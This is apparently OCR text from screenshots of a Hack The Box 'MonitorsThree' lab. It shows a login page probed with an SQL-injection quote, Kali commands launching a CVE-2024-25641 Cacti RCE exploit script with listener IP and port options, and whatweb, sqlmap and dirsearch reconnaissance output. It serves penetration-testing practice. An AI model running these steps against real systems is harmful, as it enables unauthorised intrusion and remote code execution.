 MonitorsThree - Login
MonitorsThree - Login
Official MonitorsThree
New Tab
Not secure
cacti.monitorsthree.htb/app/login.php
O
Login to your account
Enter your credentials below
admin'
Password
Sign in
Forgot password?
© 2024. MonitorsThree
┌──(o㉿kali)-[~/CVE-2024-25641-RCE-Automated-Exploit-Cacti-1.2.26]
└─$ pip install requirements.txt
┌──(o㉿kali)-[~/CVE-2024-25641-RCE-Automated-Exploit-Cacti-1.2.26]
└─$ p   python3 exploit.py -L 10.10.15.2 -lp 1235 -wp 8090 -url
┌──(o㉿kali)-[~/CVE-2024-25641-RCE-Automated-Exploit-Cacti-1.2.26]
└─$ whatweb monitorsthree.htb/login.php
http://monitorsthree.htb/login.php [200 OK] Bootstrap, Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServe
r[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.30], JQuery, PasswordField[password], Script[text/javascript],
Title[MonitorsThree - Login], X-UA-Compatible[IE=edge], nginx[1.18.0]
┌──(o㉿kali)-[~/CVE-2024-25641-RCE-Automated-Exploit-Cacti-1.2.26]
└─$ sqlmap
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --lis
t-tampers or --dependencies). Use -h for basic and -hh for advanced help
┌──(o㉿kali)-[~/CVE-2024-25641-RCE-Automated-Exploit-Cacti-1.2.26]
└─$ dirsearch -u http://cacti.monitorsthree.htb
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an AP
I. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  from pkg_resources import DistributionNotFound, VersionConflict
  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/o/CVE-2024-25641-RCE-Automated-Exploit-Cacti-1.2.26/reports/http_cacti.monitorsthree.htb/_24-11
-23_16-46-20.txt
Target: http://cacti.monitorsthree.htb/
[16:46:20] Starting:
[16:46:28] 301 -  178B  - /app  ->  http://cacti.monitorsthree.htb/app/
[16:46:28] 200 -   13KB - /app/
[16:46:29] 301 -  178B  - /cacti  ->  http://cacti.monitorsthree.htb/cacti/
[16:46:29] 200 -   14KB - /cacti/
Task Completed
┌──(o㉿kali)-[~/CVE-2024-25641-RCE-Automated-Exploit-Cacti-1.2.26]
└─$ dirsearch -u http://cacti.monitorsthree.htb/app
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an AP